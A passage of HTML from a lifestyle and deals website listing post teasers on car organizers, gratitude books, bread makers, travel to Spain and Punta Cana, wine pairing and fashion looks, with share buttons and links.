			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
